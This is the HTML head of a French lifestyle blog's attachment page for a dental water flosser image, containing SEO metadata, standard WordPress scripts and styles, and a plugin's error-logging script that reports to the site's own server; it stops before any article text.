

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/
body_size: 18281
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jet dentaire &ndash; Tous les bonheurs</title>
	<link rel="canonical" href="https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jet dentaire &ndash; Tous les bonheurs" />
	<meta property="og:url" content="https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/" />
	<meta property="og:site_name" content="Tous les bonheurs" />
	<meta property="article:publisher" content="https://www.facebook.com/blog.sandra/?ref=bookmarks" />
	<meta property="og:image" content="https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire" />
	<meta property="og:image:width" content="309" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/","url":"https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/","name":"Jet dentaire &ndash; Tous les bonheurs","isPartOf":{"@id":"https://touslesbonheurs.com/#website"},"primaryImageOfPage":{"@id":"https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/#primaryimage"},"image":{"@id":"https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/#primaryimage"},"thumbnailUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/03/Jet-dentaire.jpg","datePublished":"2017-03-22T18:37:32+00:00","dateModified":"2017-03-22T18:37:32+00:00","breadcrumb":{"@id":"https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/#primaryimage","url":"https://touslesbonheurs.com/wp-content/uploads/2017/03/Jet-dentaire.jpg","contentUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/03/Jet-dentaire.jpg","width":309,"height":450},{"@type":"BreadcrumbList","@id":"https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://touslesbonheurs.com/"},{"@type":"ListItem","position":2,"name":"Prenez soin de votre dentitionJe partage avec vous ma routine quotidienne","item":"https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/"},{"@type":"ListItem","position":3,"name":"Jet dentaire"}]},{"@type":"WebSite","@id":"https://touslesbonheurs.com/#website","url":"https://touslesbonheurs.com/","name":"Tous les bonheurs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://touslesbonheurs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux" href="https://touslesbonheurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux des commentaires" href="https://touslesbonheurs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Jet dentaire Flux des commentaires" href="https://touslesbonheurs.com/prenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne/jet-dentaire/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/touslesbonheurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://touslesbonheurs.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://touslesbonheurs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css' href='https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.74' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-social-icons-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/hercules-social.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/magnificpopup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-mainstyle-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-responsive-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-buzzblog_options-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=1518555995' type='text/css' media='all' />
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script type="text/javascript" id="hercules-likes-js-extra">
/* <![CDATA[ */
var hercules_likes = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/hercules-likes.js?ver=6.7.4" id="hercules-likes-js"></script>
<link rel="https://api.w.org/" href="https://touslesbonheurs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://touslesbonheurs.com/wp-json/wp/v2/media/6011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://touslesbonheurs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://touslesbonheurs.com/?p=6011' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fprenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne%2Fjet-dentaire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fprenez-soin-de-votre-dentitionje-partage-avec-vous-ma-routine-quotidienne%2Fjet-dentaire%2F&#038;format=xml" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '2d760449a9';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2d760449a9';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '2d760449a9';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2d760449a9'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '2d760449a9';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2d760449a9';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<script type="text/javascript">
           var ajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
